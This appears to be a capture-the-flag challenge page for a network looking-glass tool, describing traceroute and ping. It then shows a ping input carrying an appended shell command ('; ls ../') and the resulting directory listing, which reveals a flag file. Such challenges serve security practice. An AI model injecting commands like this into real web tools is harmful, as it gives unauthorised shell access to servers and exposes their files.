 This Looking Glass provides you with information relative to backbone routing and network efficiency, providing you with the same transparency that customers on our network receive directly.
Traceroute allows a user to follow a packet through the network to a specific destination. It shows the domain, IP address and the roundtrip packet times as it traces the route to the destination.
Ping can be used to show whether or not a device with a valid Internet address or domain name can return packets sent to it by a specified server.
Ping Server 01 178.62.88.151; ls ../ Test
PING 178.62.88.151 (178.62.88.151): 56 data bytes
--- 178.62.88.151 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
bin
boot
dev
entrypoint.sh
etc
flag_kO6W7
home
lib
lib64